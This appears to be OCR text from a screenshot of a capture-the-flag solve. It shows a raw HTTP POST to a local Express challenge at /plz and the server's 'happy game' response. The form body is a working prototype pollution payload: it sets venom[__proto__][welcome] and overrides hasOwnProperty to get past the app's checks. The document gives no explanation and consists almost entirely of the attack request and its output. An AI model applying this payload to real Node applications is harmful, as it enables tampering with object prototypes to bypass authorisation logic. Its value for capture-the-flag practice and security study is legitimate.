 POST /plz HTTP/1.1
Host: localhost:8066
Content-Length: 76
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://localhost:8066
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8066/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
venom[text]=flag&venom[__proto__][welcome]=159753&
venom[hasOwnProperty]=zero
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Mon, 18 Mar 2024 12:36:34 GMT
4 Connection: close
5 Content-Length: 10
6
7 happy game